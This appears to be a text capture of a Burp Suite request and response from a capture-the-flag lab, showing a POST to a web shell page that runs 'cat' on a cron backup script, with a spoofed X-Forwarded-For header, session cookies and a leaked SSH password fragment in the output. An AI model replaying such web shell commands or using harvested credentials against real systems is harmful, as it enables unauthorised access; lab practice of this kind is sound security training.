 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: shell.harder.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://shell.harder.local
0 Connection: keep-alive
1 Referer: http://shell.harder.local/index.php
2 Cookie: PHPSESSID=rkgk1n0tui9f11e8c7h0cs5nsm; login_user=evs; login_pass=2f9bb0db1b60ebadded465d641cc65eb
3 Upgrade-Insecure-Requests: 1
4 X-Forwarded-For: 10.10.10.25
5 Priority: u=0, i
6
7 cmd=cat /etc/periodic/15min/evs-backup.sh
Response
Pretty Raw Hex Render
\n
45
46 </head>
47
48 <body>
49
50 <div class="container">
51
52 <div class="pb-2 mt-4 mb-2">
53 <h2>
Execute a command
</h2>
54 </div>
55
56 <form method="POST">
57 <div class="form-group">
58 <label for="cmd">
<strong>
Command
</strong>
</label>
59 <input type="text" class="form-control" name="cmd" id="cmd" value="cat
/etc/periodic/15min/evs-backup.sh" required>
60
61 </div>
62 <button type="submit" class="btn btn-primary">
Execute
</button>
63 </form>
64
65 <div class="pb-2 mt-4 mb-2">
66 <h2>
Output
</h2>
67 </div>
68 <pre>
69 #!/bin/ash
70
71 # ToDo: create a backup script, that saves the /www directory to our internal
server
72 # for authentication use ssh with user &quot;evs&quot; and password
&quot;U6j
73 </pre>